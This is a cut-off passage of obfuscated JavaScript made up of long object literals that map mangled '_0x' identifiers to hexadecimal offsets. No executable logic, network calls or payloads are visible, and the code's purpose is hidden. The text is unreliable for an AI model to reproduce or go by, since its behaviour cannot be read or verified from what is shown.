0x5f6,_0x51d72c:0x578,_0x3d18b2:0x651,_0x341c59:0x4f7,_0x4593ad:0x4e3,_0x4a47d6:0x553,_0x425411:0x57e,_0x2e4a24:0x489,_0x22db28:0x3f3,_0x30d7b1:0x36a,_0xf38eff:0x306,_0x59bf4d:0x3d0,_0x103795:0x5e3,_0x2e775b:0x4b8,_0xf01e9f:0x47f,_0x5a189b:0x52a,_0x5653bc:0x68b,_0x2fa42a:0x5c1,_0x1bd5a1:0x619,_0x31e92a:0x4e9,_0x3e31da:0x384},_0x408a5e={_0xd6eba7:0xf9,_0x99a47a:0xfd},_0x21c188={_0x2d9de3:0x209},_0x3e68cd={_0x368c3c:0x7fd,_0x4497d3:0x66c,_0x23e093:0x736},_0x478d12={_0x431c5d:0x177,_0x12caa6:0x73,_0x1ac06e:0x91},_0x239a6a={_0x2a3965:0x86,_0x53a2f6:0x27,_0x49ba5b:0x9,_0x3a3555:0x83,_0x2688cf:0xc3,_0x195244:0x590,_0x513be4:0x5d8,_0x225592:0x2b0,_0x2f9434:0xf3,_0x34f434:0x15,_0x3cf4ff:0x790,_0x507df9:0x87f,_0x57e435:0x7ea,_0x5b6290:0x6c8,_0x70cd90:0xb,_0x2b8f02:0x63d,_0x285405:0x50b,_0x4c039c:0x78d,_0x4c7a46:0x6be,_0x29b153:0x6a1,_0xbbf314:0x67e,_0x14d7e1:0xcb,_0x1c8c67:0x1ab,_0x17f91e:0x16,_0x5618ce:0x61f,_0x4ca415:0x61a,_0x5cf5f5:0x5aa,_0xe6addc:0x706,_0x545858:0x4dd,_0x134552:0x1bd,_0x373010:0xd5,_0x2820b9:0xc6,_0x3184bc:0xc8,_0x4e49ce:0x1f8,_0x47f19a:0x16a},_0x1c5d4c={_0x3c7d4c:0x2b},_0x317207={_0x53399c:0x444},_0x1d2b7a={_0x450b41:0x19b,_0x488ca1:0x16a,_0x55df8a:0x134,_0x2e2267:0x30b,_0x1a2238:0x410,_0x100d8d:0x356,_0x3f2c19:0x3d3,_0x33c10a:0x3e5,_0x1b7460:0x260,_0x1b9fd5:0x48a,_0x238204:0x37f,_0x10d22c:0x161,_0xa51817:0x19c,_0x4fd322:0x220,_0x1e7676:0x159,_0x1fa940:0x142,_0x14b9f6:0xee,_0x6f560b:0x16,_0x30d918:0x6e,_0x28d810:0xe9,_0xd46580:0x4f,_0x53034d:0x25,_0x374a1e:0x2e,_0x18c673:0x81,_0x1e2dcb:0xd7,_0x1c9385:0x61,_0xf2da94:0x4bf,_0x50ccff:0x635,_0x5c4068:0x80,_0x37e79f:0x1d1,_0x46990c:0x18d,_0x119d28:0x1de,_0x3a3b4c:0xdd,_0x2dca20:0x22e,_0x5c9d4c:0x3cc,_0x4593ef:0x377,_0x2a1e3e:0x269,_0x299cf7:0x449,_0x54cf6f:0x692,_0x1b6237:0x669,_0x106fd8:0x5ad,_0x20f2db:0x4,_0x25ed4c:0x11f,_0x841832:0x255,_0xbb7c03:0x590,_0x5997fc:0x723,_0x4f0215:0x65b,_0x3ce456:0x6b2,_0x23222b:0x5c5,_0x565ca1:0x1a1,_0x25759f:0x172,_0x32aac3:0x46c,_0x2058a1:0x3a2,_0x404ca9:0x5a7},_0x4e504a={_0x26ce6b:0x58e},_0x2253b9={_0x4d509b:0x101,_0x2944ab:0x17,_0xf92a4e:0x5c,_0x456e34:0xa6,_0x12dc51:0x55,_0x54ee7a:0x140,_0x21f568:0x14a,_0x206761:0x224,_0x5e9146:0x161,_0x328b89:0x202,_0x13aaa0:0x62,_0x5df513:0x1b9,_0x3952ab:0x20c,_0x556e32:0x429,_0x4021b4:0x57d,_0x209f0d:0x368,_0x58d4a0:0x301,_0x519763:0x1b5,_0x1c9271:0x8b,_0x24c52d:0x165,_0x5ab89e:0x44e,_0x53af2a:0x1c,_0x366e17:0x235,_0x473244:0x222,_0x517083:0x1c6,_0x190c3e:0xc9,_0x2f9f12:0x3f6,_0x154225:0x4a1,_0x595196:0x4b6,_0x14ed42:0x482,_0x3eaaad:0x464},_0x4f0717={_0x477dd1:0x608,_0x1018ad:0x553,_0x51bb35:0x73e,_0x17a675:0x67f,_0x533e52:0x585,_0x2bc27c:0x4c2,_0x127620:0x4fd,_0x29703d:0x86a,_0x58cc81:0x58,_0x559e48:0x150,_0x9bc308:0x2c4,_0x54b2d1:0x8c7,_0xb91d5a:0x75b,_0x495ea3:0x5e5,_0x1930d5:0x8ce,_0x367bed:0x661,_0x5ca380:0x6e2,_0x5ced95:0x551,_0x4cb877:0x534,_0x2a21f8:0x543,_0x4b8621:0x6e,_0x258743:0x94,_0x2e3f54:0x7c3,_0x3d12ae:0xdc,_0x2cbbf5:0x57d,_0x4202f0:0x42d,_0x1183da:0x13e,_0x12a6c6:0x115,_0x171e04:0x11b,_0x13e5b1:0xb7,_0xdc62f9:0x26,_0x52068b:0x524,_0x2d34d:0x45f,_0x378d9a:0xb7,_0x140a26:0x776,_0x5761f7:0xf7,_0x9ff958:0x91,_0x14f91f:0x55b,_0x3ee7ae:0x5fa,_0x43c386:0x1f3,_0x20e472:0x78e,_0x4e5380:0x872,_0x12be53:0x66f,_0x5574b1:0x158,_0x12f219:0x243,_0x5ab307:0x5b4,_0x4e0222:0x5df,_0x96e2c2:0x69d,_0x2d4e17:0x676,_0x371c60:0x1c0,_0x11ea29:0x9f,_0x3840d5:0x1ca,_0x307eee:0x10f,_0x1d658e:0x6fe,_0x2b4eb7:0x705,_0x5d88fa:0x2f,_0x5b2d9c:0xc,_0x46ef6b:0x21,_0x16ae0f:0x14d,_0xcf8855:0x14f,_0x14a6e2:0x22c,_0x269c42:0x2a0,_0x18dff5:0x18e,_0x530178:0x290,_0x41f32a:0x781,_0xde1b6e:0x6ee,_0x259ee3:0x6d9,_0x5b2e27:0x57d,_0x46588a:0x677,_0x5d8e56:0x574,_0x367505:0x184,_0x31d4ca:0x7ac,_0x5841c3:0x6de,_0x4b3000:0x50a,_0x30a149:0x611,_0x367c7e:0xf5,_0xd148a4:0x38,_0x41d90f:0x2b,_0x53d521:0x6f2,_0x1197a2:0x4dc,_0x24c0c2:0x211,_0x2f625e:0x1af,_0x88430f:0x56,_0x480d0e:0x1a5,_0x3db7cb:0xf7,_0x23c1c6:0x32,_0x42d017:0x172,_0x5916d3:0x607,_0x13742c:0x5d6,_0x456b2b:0x561,_0x1bd9ad:0x120,_0x2ee17f:0x586,_0x2fa5c5:0x150,_0x5f220d:0x51b,_0x350931:0x39f,_0x2fe385:0x110,_0x5bca2f:0xde,_0x334609:0x1e7,_0x2d4701:0xc8,_0x11145b:0x2b0,_0x54e0a9:0x3a,_0x37a015:0x4ee,_0x5d8fd4:0x4cf,_0x5da1d7:0x383,_0x1bfb2d:0x128,_0x465237:0x25f,_0x51b882:0x6db,_0x520053:0x884,_0x119150:0x72,_0x1b95c7:0x8a,_0x9f06f9:0x74,_0x22e60f:0x692,_0x5ef6aa:0x48d,_0x494d47:0x633,_0x18669a:0x759,_0xe12da2:0x1ba,_0x5308a4:0x1f3,_0x18a0fb:0x15f,_0x11051a:0x661,_0x2ffb0b:0x4e7,_0x546354:0x551,_0x47d6c4:0x450,_0x3ba342:0x8ca,_0x278838:0x811,_0x5cee4a:0x5f9,_0x35db79:0x145,_0x2c3600:0x80,_0x57c1f1:0x1b7,_0x4a44c4:0x18f,_0x1a65ca:0x9,_0x48186a:0x403,_0xb76993:0x4b,_0x13cde4:0xa9,_0x44b3ce:0x5dd,_0x544c87:0x688,_0x4cb56e:0x73b,_0x1abd22:0x68f,_0x264742:0x4b4,_0x17a858:0x70f,_0x155ac7:0x727,_0x27c58c:0x686,_0x4d20ca:0x165,_0xc87484:0x176,_0x35ac23:0x20f,_0x58d0dd:0xdc,_0x115f70:0x98,_0x1efb17:0x22e,_0x124e3e:0x74c,_0x400f74:0x19f,_0x329e04:0x74b,_0x459a4d:0x717,_0x57af7b:0x661,_0x4435db:0x698,_0x12c716:0x6aa,_0x3e5909:0x582},_0x16268e={_0x1817e9:0x5b3},_0x2bd420={_0x7caf5c:0x187,_0x39f7b2:0x369,_0x515369:0x40e,_0x3b58b6:0x377,_0xb08588:0x490,_0x5c1333:0x459,_0x2d8deb:0x333,_0x4ff4db:0x39a,_0x53c21d:0x436,_0x14d6db:0x3f2,_0x185130:0x257,_0x3626fd:0x331,_0x5d7142:0x141,_0x33b013:0x1dd,_0x248159:0x2a3,_0x59ae5a:0xf9,_0x555689:0x1ff,_0x452175:0xe1,_0x1a8484:0x1c,_0xb2a24a:0x20a,_0x1a8d6b:0x296,_0x18445c:0x428,_0x2eaa6a:0x1be,_0x4e672c:0x216,_0x28163e:0x332,_0x160d34:0x362,_0x2d37c8:0x362,_0x2de394:0x286,_0x4c464c:0x32e,_0x4fa0b0:0x107,_0x2c0c0c:0x5c,_0x1d7be7:0x634,_0x8af049:0x43c,_0x2a64bf:0x5f4,_0x9a88c0:0x364,_0x7c37fb:0x349,_0x1e7407:0x4b4,_0x3b99b6:0x414,_0x223285:0x377,_0x4ce413:0x439,_0x2fcce3:0x499,_0x4d9f19:0x1da,_0x58922d:0x41c,_0x2a93e1:0x348,_0x9d4393:0x2c5,_0x55e489:0x2b5,_0x36701e:0x293,_0xd5728f:0x29f,_0x91e3d5:0x430,_0xe5d2cc:0x4b8,_0x35925e:0x50f,_0x1692f1:0x2a6,_0x3cf83f:0x646,_0x2d1b47:0x582,_0x34e206:0x244},_0x260486={_0xa1f183:0x17c,_0x1fca68:0x166},_0x4b3856={_0xb692a3:0x2d8,_0x43d06a:0x3c6,_0x2d0b62:0x2f1,_0x2c13df:0x32e,_0x227665:0x54b,_0x807df9:0x415,_0x501d5f:0xc0,_0x6fb0c7:0xd0,_0xc9945:0xa4,_0x4ddfd8:0x444,_0x4399cd:0x26,_0x5e22a3:0x732,_0x127ca5:0x5c0,_0x3b61a2:0x57b,_0x238e8c:0x31b,_0x46e411:0x31e,_0x929707:0x229,_0x25759b:0x377,_0x760f01:0x533,_0x57a980:0x529,_0x5c8ccd:0x632,_0x30ee9c:0x651,_0x459a35:0x4ba,_0xe6c786:0x11,_0x50ed65:0x13d,_0x48b646:0x58f,_0x46a46c:0x539,_0x53937e:0x5b6,_0x33abf5:0x5ca,_0x41f026:0x471,_0x182e98:0x3bc,_0x146f57:0x1fb,_0x1e6016:0x3c,_0x4357bb:0xc2,_0x51d369:0xce,_0x46388b:0xb8,_0x4a5d2f:0x3c4,_0x5a6520:0x48c,_0x803555:0x52b,_0x38a888:0xd1,_0x592086:0x64,_0xab6164:0x7f,_0xd87841:0x47c,_0x5c1791:0x376,_0x258303:0x92,_0x289860:0x18a,_0x3b923a:0x20d,_0x275fce:0x1b6,_0x519617:0x28e,_0x34d4d7:0x291,_0x3b4fd6:0x6c,_0x5ee0c0:0x78,_0x46c8ab:0x168,_0x31b833:0x655,_0x16e1fd:0x659,_0x106142:0x132,_0x4f3853:0x8f,_0x472079:0xe8,_0x275c73:0x24,_0x23bc27:0x4ce,_0x10bbb9:0x4c7,_0x1e4116:0x50e},_0x442726={_0x261935:0x41d,_0x3cc422:0x3b6,_0x47b70a:0x798,_0x437e30:0x568,_0x59a6ee:0x4cc,_0x89b152:0x574,_0x1c9abd:0x411,_0x26212f:0x3e1,_0x1fa7bb:0x52d,_0x23e97b:0x4c8,_0x2ae592:0x7a8,_0x36cdce:0x5d1,_0x288381:0x575,_0x52c938:0x3ac,_0x3a0f22:0x343,_0x1036ae:0x281,_0x10c236:0x38f,_0xa4d1da:0x526,_0x50c7a9:0x760,_0x59d238:0x50a,_0x53c724:0x3ca,_0x379c2b:0x502,_0x5d16d7:0x6cc,_0x216a94:0x28f,_0x15f67b:0x4cb},_0x5c5702={_0x4500c2:0x66,_0x220c68:0x1cc},_0x1c4449={_0x34ddd2:0x1e2,_0x2a44ae:0x271},_0x48abaa={_0x583e7d:0x1c0,_0x5ab2dd:0x11d,_0x303a0c:0x27b},_0x4b3fc1={_0x5cdf91:0x251,_0x26d432:0x193},_0x202b19={_0x29a210:0x142,_0x3d8b23:0x33,_0x1807d5:0x201,_0x5a9f2e:0x2a7,_0x155fab:0x34a,_0x252b57:0x170,_0xc113e8:0x13,_0x4589fd:0x2af,_0x1d812a:0xc8,_0x2fd7fa:0x283,_0x423aeb:0x1e2,_0x4ccdba:0x17e,_0x1b18ce:0x23b,_0xdce348:0x20a,_0x3cb714:0x1c5,_0x42431f:0x3ba,_0x2b7f60:0x1d7,_0x642fd0:0x205,_0x13d6b9:0x23d,_0x4f4541:0x1f6,_0x8ed604:0x1d9,_0x1c1300:0x1de,_0x5182ba:0x1ee},_0x37d10a={_0x384d37:0x300,_0x79bfa7:0x1e9},_0x6ee1b8={_0x27a92b:0x1d0},_0x15c28e={_0x2bacc3:0x437,_0xd7d7b6:0x387,_0x57f139:0xf,_0x4390e5:0xbf,_0x237005:0xd,_0x4cbba3:0x18d,_0x571af2:0x23c,_0x55bf18:0x17c,_0x31e8dc:0x56,_0x55b621:0x4f,_0x3c27d3:0x5b,_0x2c1a11:0x3de,_0x47d5ee:0x278,_0x481144:0x4a7,_0x1076aa:0x150,_0x3f1cb4:0x28a,_0x22be57:0x2a3,_0x13651b:0x20f,_0x3ce849:0x85,_0x2b084c:0x12,_0x3dea61:0x3eb,_0x2a0a49:0xa8,_0x46e79e:0xa7,_0x11974b:0x199,_0x5c63b7:0x1f5,_0x1dbbeb:0x320,_0x26727c:0x1a9,_0x3bf527:0x1c5,_0x56632b:0x49,_0x6850da:0x191,_0x39fe54:0x17,_0x1e907b:0xe2,_0x12df78:0x78,_0x5eea32:0x111,_0x598916:0xe4,_0x24e07a:0x4,_0x1a7daa:0x213,_0x171450:0x9b,_0x145e6a:0x80,_0x34e83a:0x346,_0x28621c:0x3ae,_0x176409:0x3e7,_0x5def60:0xb9,_0xfa7a0f:0x105,_0x5e0516:0xc1,_0x2d36d5:0x18b,_0x12b5f0:0x243,_0x301d47:0x363,_0x1ec4ed:0x349,_0x4a9aed:0x254,_0x2b82e1:0x2c3,_0x5c3ff8:0x189,_0x1c1a93:0x19c,_0x3207bd:0x24,_0x19168f:0x29c,_0x3b311c:0x3f4,_0xf6d69d:0x48e,_0x102fcd:0x456,_0x4e9d5c:0x74,_0x73fac0:0xc2,_0xd693cc:0x1a3,_0x294442:0x89,_0x1ee79d:0x118,_0x59a5ff:0x39c,_0x54881b:0x377,_0x11abe7:0x132,_0x11f4b0:0x3ac,_0x3882ac:0x122,_0x4ef8ab:0x2b,_0x14dd42:0x165,_0x92d9ed:0x1cb,_0x4abf82:0x1d4,_0x1e0ac0:0x6a,_0x4bd2fc:0x5e,_0x2ad333:0x3b5,_0x49c251:0x4fb,_0x52b831:0x372,_0x98c1ed:0x1e,_0x1736ab:0x1e8,_0x101b61:0x287,_0x186561:0x250,_0x726972:0xb2,_0x2360aa:0x24b,_0x96bc8b:0x2e6,_0x1e5ac4:0x360,_0x578139:0x3b0,_0x522911:0x163,_0x174ec2:0x13e,_0x4b3fa7:0x370,_0x33a87b:0x359,_0x304999:0x183,_0x28ffdd:0x282,_0x556a52:0x2d7,_0x1e9655:0x240,_0x451c3f:0x256,_0x30e10c:0x4a2,_0x193241:0x5f,_0x17b21f:0x211,_0x7850ee:0x363,_0x5c09c3:0x2a7,_0x3b06cd:0x3ed,_0x7802d0:0x1f5,_0x43a867:0x1d7,_0x5b8b20:0xd4,_0x4d303b:0x326,_0x719133:0x2bc,_0x5ac18e:0x2dc,_0x249388:0x288},_0x4a5768={_0x1248f4:0x24d,_0x117865:0x2af,_0x16f967:0x163,_0x47db89:0x24,_0x4be699:0x2,_0xefde89:0x46b,_0x462c9d:0x5d4,_0x5d80c7:0x56e},_0x91061d={_0x172c7b:0x25f},_0x3e49df={_0x5dfacc:0xa9,_0xca2a79:0x181,_0x95f6c8:0x8,_0x13b45d:0x81,_0x30c0ef:0x3b,_0x5a66e8:0x27a,_0x11177:0x122,_0xb2fbf3:0x40,_0x30cbac:0x24,_0x409cf5:0xcf,_0x578a96:0xd4,_0x4029c5:0xa3,_0x3c5742:0x19,_0x3d7212:0x2e8,_0x57909b:0x18c,_0x3277b1:0x22d,_0x49a883:0xe7,_0x50c8b5:0x1bc,_0x148f6f:0x122},_0x5564e8={_0x34ddf0:0x102,_0x567c18:0x154},_0x54d958={_0x36e5da:0x4a2,_0x17e4eb:0x3dc,_0x3bbea3:0x352,_0x1dc2c4:0xe1,_0x2c870c:0x1f,_0x44856f:0x105,_0x1257c4:0x58f,_0x23c61a:0x6d5,_0x279e6c:0x621,_0x280309:0x3a,_0xc50494:0x39,_0x296118:0x57d,_0x15ea11:0x6c0,_0x4533d6:0x4d9,_0x47ae8c:0x4f2,_0x1af740:0x430,_0x2af4a8:0x189,_0x112de0:0x1fa,_0xd4beec:0x1bc},_0xca09a0={_0x6a159f:0x67,_0x166fca:0x139,_0x3cd188:0x65},_0xaf4378={_0x408315:0x36a,_0x438c93:0x28,_0x5c9188:0x8f,_0x4bac10:0x8c,_0x471a33:0x62,_0x3afbc1:0x217,_0x17b575:0x175,_0x437a6d:0x1c2,_0x4cdebb:0xbe,_0x3e2511:0x2b9,_0x1d020f:0x15a,_0x501237:0x35a,_0x330338:0x15c,_0x5206f8:0x187},_0x1abab5={_0xd36ea9:0x45},_0x3d8223={_0x4df7b9:0xd5,_0x4e13d9:0x6a7,_0x2facff:0x783,_0x2f0d00:0x803,_0x558fe1:0x5de,_0x413696:0x670,_0x2f9e65:0x274},_0x55c9dd={_0x51c85d:0x60,_0x3b3772:0x159,_0x47a95f:0x313,_0x4a4845:0x1f2,_0x38a76a:0x131,_0x23d921:0x30c,_0x1e2350:0x1c7,_0x34a589:0x4b7,_0x26792a:0x485,_0x4ec5dc:0x211,_0x2d3b2e:0xde,_0x1b13cd:0x36f,_0x237b1b:0x3cf,_0x4baa94:0x4ca,_0x46088c:0x431,_0x4a0eb7:0x5d9,_0x376498:0x4a,_0x2d2bd4:0x1ed,_0x4d0526:0xf8,_0x4ba23b:0xb0,_0x131ce8:0x22a,_0x94d9d2:0x1,_0x21a085:0x1f3,_0x3778a7:0xcd,_0x37ea4a:0x100,_0x3c5219:0x2a,_0x31a616:0x2dc,_0xfb971e:0x300,_0x381f6a:0x1b5,_0x1e3a5:0x243,_0x19f939:0x3ec,_0x4fb8e6:0x464,_0xd7d618:0x46e,_0x48925f:0x8c,_0x49d7e4:0xf7,_0x8c5b71:0x41,_0x273c44:0x30,_0x56b2af:0x76,_0x47e4e0:0x48c,_0x1c378e:0x120,_0x54695f:0x150,_0x2e8f00:0x6,_0x2700ab:0x4cf,_0x218e7d:0x4cf,_0x1d5956:0xbd,_0x450011:0x9f,_0x5f1feb:0x36,_0x5cb87c:0x4bc,_0x12dbc2:0x4c7,_0x2ab621:0x3ce,_0x68f5c4:0x4a2,_0x40501d:0x151,_0x17fec9:0x1a5,_0x44a35c:0x2b3,_0x205ce4:0x3b8,_0x2dc6f7:0x5ff,_0x10df26:0x498,_0x4022ae:0x5c4,_0x4cc37d:0x506,_0xe7c4b0:0x409,_0x1d336e:0x2aa,_0xbeb205:0x2b9,_0xcaf0:0x6d,_0x49c02b:0x2f,_0x12fe32:0x421,_0x514726:0x46a,_0x201dc6:0x469,_0x41259f:0x4f1,_0xafb39f:0x578,_0x455b2b:0x6b2,_0x47c0f6:0x1ea,_0x5b0d8d:0x22b,_0x137fc6:0xd8,_0x10613b:0x2eb,_0x4a532f:0x32a,_0x5c9b03:0x4af,_0x27322f:0x59f,_0x565249:0x125,_0x5829c8:0x199,_0x4c0560:0x26,_0x2af4db:0x90,_0x3d020f:0xab,_0x308889:0x423,_0x2e7380:0x3f5,_0x16b36f:0x124,_0x21626e:0x214,_0x1c83b2:0x25e,_0x5c6366:0x49e,_0x3c6f93:0x463,_0x382963:0x47f,_0x478229:0x35e,_0x131673:0x448,_0x44b8a7:0x259,_0x37698f:0x72,_0x3dc5c8:0xf6,_0x2d4f36:0x1f9,_0x54667d:0x3fa,_0x3cec8c:0x78,_0x5c5818:0x196,_0x3c9db4:0xdc,_0x292255:0x45a,_0xcfb3e3:0x448,_0x4ba7bd:0x3bc},_0x178c74={_0x3995a3:0x6ab,_0x55dc7f:0x759,_0x1001a1:0x76d,_0x1db204:0x861,_0x362fdc:0x768,_0x35ef02:0x5b7,_0x4aad9c:0x77a,_0x53553d:0x793,_0x272009:0x5a3,_0x5c2dc9:0x7ed,_0x5768d6:0x699,_0x1d5093:0x675,_0x4a401a:0x811,_0x253fb7:0x91d,_0x3a0543:0x718},_0x4906b5={_0x3535ea:0x217,_0x308d94:0x2ae},_0x21aa3a={_0x37d392:0x205,_0x2f34f1:0xe8,_0x1015db:0xfa},_0x261905={_0x584148:0x98,_0x16d3fe:0x187,_0x4fc025:0x4,_0xf5896d:0x85,_0x488dcd:0x6a,_0x5c9e1d:0xc3,_0x18fedd:0x677,_0x317389:0x79c,_0x4cc1d2:0x6b0,_0xba3c08:0x41,_0x362b13:0xeb,_0x4bb696:0x7be,_0x50ddca:0x703,_0x243954:0x71c,_0x54d3e5:0x48e,_0x394a82:0x55f,_0x11a8a8:0x424,_0x2ea05e:0x150,_0x26f791:0xfb,_0x8e56a0:0x6c,_0x142ea0:0x10f,_0x1fea4d:0xc9,_0x15d1c0:0xb3,_0x586ada:0xd6,_0x4865f3:0x5e,_0x3246ed:0x18d,_0x193e9c:0x608,_0x46da07:0x59b,_0x1ab528:0x105,_0x33f3a7:0x1,_0x4e3217:0xc,_0x325362:0x6cb,_0x20d1a4:0x74f,_0x27d7e8:0x644,_0x53c63f:0x6ab,_0x5d465a:0x540,_0x1530ff:0x6b9,_0x3706a2:0x5f4,_0x14bf18:0x97,_0x27a5ff:0xe0,_0x2e7a94:0x3d,_0x3a7f81:0x76,_0x15759e:0x173,_0x372a8c:0x1b2,_0xc20b29:0x221,_0x2fac90:0xb4,_0x3321fc:0xdf,_0x49f936:0x6b8,_0x15bc2d:0x6f3,_0x5a7a3b:0x822,_0x45368a:0x755,_0x136b6e:0x274,_0x18273f:0x140,_0x38a34e:0x140,_0x42866c:0xff,_0xf3a211:0x82,_0x341132:0x61,_0x4581ad:0x7b,_0x494877:0x45,_0x3eb941:0x49,_0x192dcc:0x73,_0x22c7a7:0x38,_0x54893f:0x7d4,_0x447db0:0x605,_0x24d5ff:0x688,_0x4fac75:0x18e,_0x24a74f:0x137,_0x1c261f:0x63,_0x5d384c:0xd,_0x5c92c5:0x793,_0x183ade:0x8c7,_0xd1cb19:0x5b0,_0x107c92:0x4a4,_0x766b7e:0x6f0,_0x3ec717:0x2b,_0x5eab9d:0x100,_0x250f08:0x645,_0x14446c:0x937,_0x43646b:0x55c,_0x4a2628:0x5b7,_0x2eb4ea:0x6ce,_0x9230e7:0x60a,_0x2464bf:0x5fc,_0x1fcd83:0x6f3,_0x1cc89e:0x622,_0x40c43d:0x851,_0x5be621:0x34,_0xee448d:0x46,_0x6ab56:0x492,_0x11c4b2:0x757,_0x4df500:0x77d,_0xb89e7b:0x698,_0x53f15b:0x82,_0x4f469b:0x21a,_0x1b2106:0x174,_0x37094f:0x82,_0x2872c7:0x553,_0x216927:0x7c6,_0x2da3c1:0x72d,_0x32ccbc:0x619,_0x1cf48b:0x770,_0x4135f2:0x8da,_0x248aae:0x640,_0x58d4c5:0x5af,_0x16b0cc:0x207,_0x5887fb:0x9c,_0x415e75:0x4a,_0xdf4e04:0x135,_0x10e5c7:0x557,_0x55e675:0x6b9,_0x224d68:0x626,_0x3d87fe:0x782,_0x594ff4:0x55b,_0x21b55f:0x520,_0x266dab:0x715,_0x23c4b7:0x719,_0x1ecbb2:0x5c1,_0x5082fd:0x70c,_0x9ff27e:0x6e7,_0xae6ba8:0x599,_0x3c42f4:0x681,_0x30aa66:0x561,_0xcbe9bf:0x6d4,_0x31079f:0x622,_0x483253:0x5c4,_0x155f47:0x5aa,_0x42d4b3:0x5ca,_0x8ce017:0xcb,_0xa5e360:0x54,_0x5e219d:0xd7,_0x44bfec:0x12f,_0x5871d2:0x36,_0x3d827a:0x808,_0x37db57:0x788,_0x26f998:0x657,_0x55675a:0x776,_0x28beaa:0x66e,_0x3f6d71:0xf5,_0x4f0c52:0x3d,_0x37c6b7:0x130,_0x4aee98:0x642,_0x59f9d7:0x5a2,_0x3ef8ea:0x16e,_0x1ad440:0x5af,_0x40417e:0x5f6,_0x378a0c:0x66a,_0x766d24:0x14c,_0x3c9703:0x97,_0x4b5ba1:0x11e,_0x1ed5cc:0x80c,_0x3501bb:0x69a,_0x3ac235:0x5a5,_0x5d039b:0x15e,_0xdd7906:0xb6,_0x328245:0x707,_0x19e0a7:0x8b0,_0x4bc99f:0x90e,_0x34785d:0x124,_0x3b4938:0x5ff,_0x31dfed:0x68e,_0x2125be:0x57a,_0x395a40:0x67b,_0x3ad59b:0x23,_0x49c346:0x54,_0x53c9c8:0x53d,_0x399652:0x648,_0x41506c:0x57d},_0x543270={_0x1b734e:0x549,_0x5c7cd0:0x482,_0xc8e6f6:0x52e},_0x2bc806={_0x508130:0x352,_0x24e77b:0x1f5,_0x344516:0x15d,_0x4c00ac:0xe4,_0x239411:0xe7,_0x15822d:0x71,_0x2fc9eb:0x2b,_0x11a04b:0xb1,_0x26b1ec:0x1c8,_0x2abc6e:0x202,_0x3b5107:0x1d8,_0x2fccfe:0x166,_0x56f024:0x128,_0x1c4811:0x245,_0x13fdf6:0x2e3,_0x20b8fe:0x299,_0x2ed440:0x1da,_0x21bae8:0x1ae,_0x138920:0xc3,_0x1e14ea:0x13b,_0x21f205:0x16c,_0xdeb9e9:0x1ad,_0x4ecc37:0x2a,_0x548123:0x46,_0x553048:0x155,_0x2f01cc:0x82,_0x5cf0b8:0x97,_0x1cea9e:0x11f,_0x292a1a:0xb8,_0x82521a:0x14a,_0x4bd067:0x323,_0x21c2ce:0x24c,_0x33f579:0x4f,_0x5ba2f9:0x55,_0x21a56d:0x123,_0x41e355:0x29a,_0x2cc544:0x3d7,_0x10e272:0x3b7,_0x3c9fb7:0x454,_0x6742f7:0x257,_0xd50491:0x369,_0x2d455d:0x404,_0x191e6a:0x16c,_0x4304fe:0x278,_0x153f3a:0x41,_0x27a740:0x44,_0x472418:0x105,_0x69282d:0x285,_0x463893:0x1a9,_0xd52f31:0xa5,_0x5238d5:0xf8,_0x517ec1:0x1b7,_0xd03fdb:0x263,_0x302414:0x39d,_0x379178:0x346,_0x11f0f1:0x402,_0x1ce467:0x3f1,_0x15c615:0xcf,_0x271d60:0x1d2,_0x56dfdc:0x1f2,_0x48294d:0x245,_0x5720f2:0x17,_0x3f600f:0x313,_0x266251:0x3c3,_0x3dbaa9:0x77,_0x261263:0x7c,_0x3f0adc:0x18c,_0x24fb45:0x7,_0x3a9624:0x398,_0x2634d0:0x279,_0xa11e8:0x227,_0x41092a:0x3eb,_0x3c0611:0x4fe,_0x222269:0x3f7,_0x367253:0x409,_0x38660a:0x111,_0x31b127:0x2fd,_0x51437a:0x252,_0x2d41de:0x163,_0x1a3522:0x282,_0x539e92:0x6c,_0x268420:0x129,_0xde6e71:0x3f5,_0x22da5b:0x321,_0x45e84c:0xda,_0x50489e:0x161,_0x502b54:0x2a3,_0x509255:0x180,_0xf6d7df:0x2c5,_0x459f5c:0x24b,_0x2fa2a3:0x1fa,_0x29be53:0x28f,_0x287889:0x275,_0x489ea5:0x92,_0x161ef6:0x189,_0x3d581b:0x16c,_0xaec864:0x23,_0x5b4e21:0xdb,_0x568d84:0x411,_0x33b000:0x2e5,_0x3ebf55:0x126,_0x1fe5cf:0x144,_0x3205e1:0x32,_0x4fd0a1:0x177,_0x2d0b39:0x56,_0x16963a:0x2ef,_0x45526d:0x429,_0x262db6:0x326,_0x5844cc:0x3e7,_0x3c046d:0xe1,_0x5c7efa:0x219,_0x2a1ac5:0x122,_0x54367c:0x1b6,_0x475ed1:0xd3,_0x3eafbd:0x17f,_0x2bcef3:0x318,_0x3111d1:0xce,_0x5ba9a5:0x204,_0x2c9c71:0xcf,_0xe07281:0xc6,_0x41e765:0x35,_0x395b74:0x234,_0x553831:0x1bb,_0x1c8072:0x3c,_0x582590:0x157,_0x16c6e2:0x532,_0x5a7132:0x3c8,_0x1162c1:0x542,_0x5e191a:0x261,_0x3eafac:0x21c,_0x1f2a9c:0x256,_0x1743e3:0x287,_0x3e9c40:0x260,_0x364c67:0x259,_0x4fe69b:0x2d5,_0x295024:0x2ce,_0x2730d1:0x20f,_0x2f8d47:0x29c,_0x45784c:0x31,_0x3ee571:0x13c,_0x36cccd:0x2d5,_0x183c30:0x252,_0x285163:0x3c,_0x1bfa4d:0x1b,_0x25137b:0x6,_0x37d7fb:0x59,_0x69c147:0x358,_0x5bf636:0x282,_0x530ecb:0x307,_0x319980:0xe3,_0x78bf88:0x1e9,_0xdbb154:0x377,_0x2f68a4:0x226,_0x1aa06b:0x3,_0x12a184:0xec,_0x7c2c3c:0xb7,_0x60bff0:0x252,_0x464ebb:0x3aa,_0x26744c:0x332,_0x3dc4a5:0x239,_0x42804e:0x2e0,_0x4dbc78:0x1c1,_0x1a4490:0x4c3,_0x532cb2:0x281,_0x3fb55f:0xdb,_0x55c492:0x154,_0x289565:0x3a,_0xad7696:0x38,_0x464fc0:0x15a,_0x5e5df5:0x2de,_0x268a1d:0x47,_0x3da5c9:0x135,_0x46504e:0x1b0,_0x37ff20:0x1a7,_0x5edfbe:0x22,_0x233f93:0x247,_0x335af4:0x15},_0x1bed60={_0x4c630a:0x77d,_0x2ee475:0x97d,_0x1469dd:0x6be,_0x2d8591:0x70d,_0x502bac:0x7b3,_0x1c7f10:0x63b,_0x32c0d8:0x5cd,_0x455eaf:0x6db,_0x1350ea:0x766,_0x44eac1:0x6d9,_0x38d728:0x5a3,_0x599ebf:0x60f,_0x5